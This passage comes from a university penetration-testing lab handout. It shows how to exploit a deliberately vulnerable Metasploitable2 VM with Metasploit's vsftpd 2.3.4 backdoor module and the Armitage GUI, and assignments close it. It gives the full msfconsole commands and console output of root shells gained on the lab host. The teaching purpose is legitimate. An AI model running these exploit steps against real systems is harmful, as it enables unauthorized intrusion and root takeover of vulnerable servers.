



The screenshot above shows the process of the exploitation using the Metasploit console. We can see that Metasploit successfully gains a shell session, and we are able to execute \$ whoami and \$ uname –a commands to show that we are in the Metasploitable2 machine from the Kali Linux.

#### Using Vsftpd v2.3.4 Backdoor to Attack

The example above shows that you can remotely gain access to the target Linux using a backdoor of UnrealRCD IRC daemon. Now, we are going to use another vulnerability of the target machine (i.e., Vsftpd backdoor) to launch an attack. The steps are similar to the previous attack.

\$ msconsole
msf > use exploit/unix/ftp/vsftpd\_234\_backdoor
msf exploit(vsftpd\_234\_backdoor) > set RHOST 172.16.108.172
msf exploit(vsftpd\_234\_backdoor) > set payload cmd/unix/interact
msf exploit(vsftpd\_234\_backdoor) > exploit
\$ whoami
\$ uname -a



root@kali: ~

| File Edit View Search Terminal Help                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <u>msf</u> > use exploit/unix/ftp/vsftpd_234_backdoor<br><u>msf</u> exploit( <mark>vsftpd_234_backdoor</mark> ) > show options                                                                                                    |
| Module options (exploit/unix/ftp/vsftpd_234_backdoor):                                                                                                    |
| Name Current Setting Required Description                                                                                                    |
| RHOST yes The target address<br>RPORT 21 yes The target port                                                                                                    |
| Exploit target:                                                                                                    |
| Id Name                                                                                                    |
| 0 Automatic                                                                                                    |
| <u>msf</u> exploit( <mark>vsftpd_234_backdoor</mark> ) > set RHOST 172.16.108.172<br>RHOST => 172.16.108.172<br><u>msf</u> exploit( <mark>vsftpd_234_backdoor</mark> ) > show payloads                                                                                                    |
| Compatible Payloads                                                                                                    |
| Name Disclosure Date Rank Description                                                                                                    |
| cmd/unix/interact normal Unix Command. Interact with Established Connection                                                                                                    |
| <u>msf</u> exploit( <mark>vsftpd_234_backdoor</mark> ) > set payload cmd/unix/interact<br>payload => cmd/unix/interact<br><u>msf</u> exploit( <mark>vsftpd_234_backdoor</mark> ) > show options                                                                                                    |
| Module options (exploit/unix/ftp/vsftpd_234_backdoor):                                                                                                    |
| Name Current Setting Required Description<br>RHOST 172.16.108.172 yes The target address                                                                                                    |
| RPORI 21 yes The target port                                                                                                    |
| Payload options (cmd/unix/interact):                                                                                                    |
| Name Current Setting Required Description                                                                                                    |
| Exploit target:                                                                                                    |
| Id Name                                                                                                    |
| 0 Automatic                                                                                                    |
| <pre>msf exploit(vsftpd_234_backdoor) &gt; exploit</pre>                                                                                                    |
| <pre>[*] Banner: 220 (vsFTPd 2.3.4) [*] USER: 331 Please specify the password. [+] Backdoor service has been spawned, handling [+] UID: uid=0(root) gid=0(root) [*] Found shell. [*] Found shell. [*] Command shell session 3 opened (172.16.108.176:40309 -&gt; 172.16.108.172:6200) at 2016-01-15 16:05:37 -0500</pre> |
| whoami                                                                                                    |
| root<br>uname -a<br>Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux<br>■■                                                                                                    |

Vsftpd Backdoor Command Execution Using Metasploit Framework



# **Armitage - Cyber Attack Management for Metasploit**

If you still struggle with the commands of msfconsole, Armitage can help you. Armitage is a GUI tool for the Metasploit framework that makes penetration testing easy.

To start Armitage in Kali Linux, just type armitage in a terminal or click the icon

|      |      |              |        |          |      | root@ka | ali: ~ |  |  |
|------|------|--------------|--------|----------|------|---------|--------|--|--|
| File | Edit | View         | Search | Terminal | Help |         |        |  |  |
| root | @kal | <b>i:~</b> # | armita | ge       |      |         |        |  |  |
|      |      |              |        |          |      |         |        |  |  |

Then, you will get pop-up windows. Click "Connect" and "Yes".

|   |                         |                                                     | Connect                                   | k                          | •                  | •                   | ⊗                    |          |
|---|-------------------------|-----------------------------------------------------|-------------------------------------------|----------------------------|--------------------|---------------------|----------------------|----------|
|   | Host                    | 127.0.0.1                                           |                                           | ]                          |                    |                     |                      |          |
|   | Port                    | 55553                                               |                                           |                            |                    |                     |                      |          |
|   | User                    | msf                                                 |                                           | ]                          |                    |                     |                      |          |
|   | Pass                    | ****                                                |                                           | ]                          |                    |                     |                      |          |
|   |                         | Co                                                  | nnect Help                                |                            |                    |                     |                      |          |
|   |                         |                                                     | 25                                        |                            |                    |                     |                      |          |
|   |                         | Start                                               | Metasploit                                | ?                          |                    |                     |                      |          |
| 2 | A I<br>no<br>lik<br>for | Metasploit<br>ot accepting<br>e me to sta<br>r you? | RPC server<br>g connectio<br>art Metasplo | is not<br>ns ye<br>pit's R | t ru<br>t. V<br>PC | nnin<br>Voul<br>sen | ng a<br>Id ya<br>ver | or<br>ou |
|   |                         |                                                     |                                           |                            | 0                  |                     | <u>Y</u> es          |          |





If everything goes well, you should see the following GUI interface of Armitage.





|                                                                                               |                                                                                        |               | Arı          | nitage      | - • • × |
|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|---------------|--------------|-------------|---------|
| <u>A</u> rmitage <u>V</u> iew                                                                 | <u>H</u> osts <u>A</u> ttacks <u>W</u> orksp                                           | aces <u>H</u> | <u>H</u> elp |             |         |
| <ul> <li>▶ 🚔 auxiliary</li> <li>▶ 🚔 exploit</li> <li>▶ 🚔 payload</li> <li>▶ 🚔 post</li> </ul> | Import Hosts<br>Add Hosts<br>Nmap Scan<br>MSF Scans<br>DNS Enumerate<br>Clear Database | SS            | Label        | Description | Pivot   |
|                                                                                               |                                                                                        |               |              |             |         |
| Console X                                                                                     |                                                                                        |               |              |             |         |
|                                                                                               |                                                                                        |               |              |             |         |
| <u>mst</u> >                                                                                  |                                                                                        |               |              |             |         |

Click on the "Hosts" tab and then click on "Add Hosts"

In the pop-up Window, type the IP address of the Metasploitable2-Linux machine. Then, click "add"

|                      | Add Hosts | Θ | × |
|----------------------|-----------|---|---|
| Enter one host/line: |           |   |   |
| 172.16.108.172       |           |   |   |
|                      |           |   |   |
|                      |           |   |   |
|                      |           |   |   |
|                      |           |   |   |
|                      |           |   |   |
|                      |           |   |   |
| L                    |           |   |   |
|                      | Add       |   |   |
|                      |           |   |   |



After you add the Metasploitable2 Linux as a target host, right click the host entry and select "Scan". This will scan the host and identify its vulnerabilities.

|                                                                                       | 1                               | Armitage    | - • × |
|---------------------------------------------------------------------------------------|---------------------------------|-------------|-------|
| <u>A</u> rmitage <u>V</u> iew <u>H</u> osts <u>A</u> ttacks                           | <u>W</u> orkspaces <u>H</u> elp |             |       |
| <ul> <li>i auxiliary</li> <li>i exploit</li> <li>i payload</li> <li>i post</li> </ul> | Address Label                   | Description | Pivot |
| <b>↓ ▼</b>                                                                            |                                 | _           |       |
| Console X                                                                             |                                 |             |       |
|                                                                                       |                                 |             |       |
| msf >                                                                                 |                                 |             |       |



Before you can attack, you must choose your weapon. Armitage makes this process easy. Select "Attacks" table and then click on "Find Attacks" to generate a custom Attack menu for the host.

|                                                                |                                     | A                    | rmitage               | (- | - • ×                                   |
|----------------------------------------------------------------|-------------------------------------|----------------------|-----------------------|----|-----------------------------------------|
| <u>A</u> rmitage <u>V</u> iew <u>H</u> osts                    | <u>A</u> ttacks <u>W</u> orkspaces  | <u>H</u> elp         |                       |    |                                         |
| <ul> <li>▶ auxiliary</li> <li>▶ avploit</li> </ul>             | Find <u>A</u> ttacks<br>Hail Mary   | ▲ Label              | Description           |    | Pivot                                   |
| ▶ 📄 payload<br>▶ 📄 post                                        |                                     |                      |                       |    |                                         |
| Console X Scan X                                               | <u>ر</u>                            |                      |                       |    |                                         |
| msf auxiliary(mysq                                             | L_version) > use                    | scanner/post         | tgres/postgres_versio | n  | <b>A</b>                                |
| THREADS => 24                                                  | gres_version) > s                   | et THREADS 2         | 24                    |    |                                         |
| msf auxiliary(post                                             | gres_version) > s                   | et RPORT 543         | 32                    |    |                                         |
| RPORT => 5432<br>msf auxiliarv(post                            | ares version) > s                   | et RHOSTS 1          | 72,16,108,172         |    |                                         |
| RHOSTS => 172.16.1                                             | 08.172                              |                      |                       |    |                                         |
| <u>msf</u> auxiliary( <mark>post</mark><br> [*] Auxiliary modu | gres_version) > rule running as bac | un -j<br>karound ioh |                       |    |                                         |
| [*] 172.16.108.172                                             | :5432 Postgres -                    | Version 8.3          | 8 (Pre-Auth)          |    |                                         |
| [*] Scanned 1 of 1                                             | hosts (100% comp                    | lete)                |                       |    |                                         |
| [*] Scan complete<br><u>msf</u> auxiliary( <mark>post</mark>   | in 28.613s<br>gres_version) >       |                      |                       |    | •                                       |
|                                                                |                                     |                      |                       |    | ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, |





Next, we will use the vulnerability, Vsftpd backdoor, mentioned to launch an attack. Right click on the target host, select "Attack" -> "fpt" -> "vsftpd\_234\_backdoor".





### Select "Use a reverse connection" and press "Launch"

| Attack 172.16.108.172                                                                                               |                                                                                                 |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| ProFTPD-1.3.3c Backdoor Command Execution                                                                           | ProFTPD-1.3.3c Backdoor Command Execution                                                       |  |  |  |  |  |  |
| This module exploits a malicious backdoor that was added present in the proftpd-1.3.3c.tar.[bz2 gz] archive between | to the ProFTPD download archive. This backdoor was<br>November 28th 2010 and 2nd December 2010. |  |  |  |  |  |  |
| A <b>v</b>                                                                                                    |                                                                                                 |  |  |  |  |  |  |
| Option 🔺                                                                                                    | Value                                                                                           |  |  |  |  |  |  |
| LHOST                                                                                                    | 172.16.108.176                                                                                  |  |  |  |  |  |  |
| LPORT                                                                                                    | 23304                                                                                           |  |  |  |  |  |  |
| RHOST +                                                                                                    | 172.16.108.172                                                                                  |  |  |  |  |  |  |
| RPORT                                                                                                    | 21                                                                                              |  |  |  |  |  |  |
|                                                                                                    |                                                                                                 |  |  |  |  |  |  |
| Targets: 0 => Automatic 💌                                                                                           |                                                                                                 |  |  |  |  |  |  |
| ☑ Use a reverse connection                                                                                          |                                                                                                 |  |  |  |  |  |  |
| Show advanced options                                                                                               |                                                                                                 |  |  |  |  |  |  |
| Launch                                                                                                    |                                                                                                 |  |  |  |  |  |  |

The console in Armitage shows the exploitation is successfully launched.

| Console X Scan X exploit X                                                                     |          |
|------------------------------------------------------------------------------------------------|----------|
| LPORT => 29261                                                                                 | <b>A</b> |
| <pre>msf exploit(vsftpd_234_backdoor) &gt; set RPORT 21</pre>                                  |          |
| RPORT => 21                                                                                    |          |
| <u>msf</u> exploit(vsftpd_234_backdoor) > set RHOST 172.16.108.172                             |          |
| RH0ST => 172.16.108.172                                                                        |          |
| <u>msf</u> exploit(vsftpd_234_backdoor) > exploit -j                                           |          |
| [*] Exploit running as background job.                                                         |          |
| [*] Banner: 220 (vsFTPd 2.3.4)                                                                 |          |
| [*] USER: 331 Please specify the password.                                                     |          |
| [+] Backdoor service has been spawned, handling                                                |          |
| [+] UID: uid=0(root) gid=0(root)                                                               |          |
| [*] Found shell.                                                                               |          |
| [*] Command shell session 1 opened (172.16.108.176:46271 -> 172.16.108.172:6200) at 2016-01-15 |          |
| 17:39:54 -0500                                                                                 |          |
|                                                                                                | v        |
| msf exploit(vsftpd 234 backdoor) >                                                             |          |



Right Click on the host entry and select "Shell 1" -> "Interact"

|                                                                                                    |                                    | ł                                                              | Armitage                                                                  | •••   |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------|----------------------------------------------------------------|---------------------------------------------------------------------------|-------|--|--|
| <u>A</u> rmitage <u>V</u> iew <u>H</u> osts                                                                                                    | <u>A</u> ttacks <u>W</u> orkspaces | 6 <u>H</u> elp                                                 |                                                                           |       |  |  |
| ► 📄 auxiliary                                                                                                    | Address                            | ▲ Label                                                        | Description                                                               | Pivot |  |  |
| <ul> <li>► ☐ payload</li> <li>► ☐ post</li> </ul>                                                                                                    |                                    | Attack ↓<br>Login ↓<br>Shell 1 ↓<br>Services<br>Scan<br>Host ↓ | Interact<br>Upload<br>Pa <u>s</u> s Session<br>Post Modules<br>Disconnect |       |  |  |
| Console X Scan X exploit X<br>LPORT => 29261<br>msf exploit(vsftpd_234_backdoor) > set RPORT 21<br>RPORT => 21<br>msf exploit(vsftpd_234_backdoor) > set RHOST 172.16.108.172<br>RHOST => 172.16.108.172<br>RHOST => 172.16.108.172                                                                                                    |                                    |                                                                |                                                                           |       |  |  |
| <pre>implement of the second second s</pre> |                                    |                                                                |                                                                           |       |  |  |

A new tab with the shell will open in the area below. I have typed commands "whoami" and "uname –a" to show you that I have indeed successfully exploited the host.





### Assignments for the Lab 4

- 1. Read the lab instructions above and finish all the tasks.
- 2. Why do we need to assign an internal IP address (i.e., behind NAT) for Metasploitable2-Linux? What will happen if we assign a public IP to it?
- 3. Besides the two vulnerabilities we used, exploit another vulnerability using both msfconsole and Armitage. Show me that you have placed a file in the exploited remote machine via screenshots and by creating the file with the command "touch <yourname>" where <yourname> should be replaced with your full name.

### **Happy Exploiting!**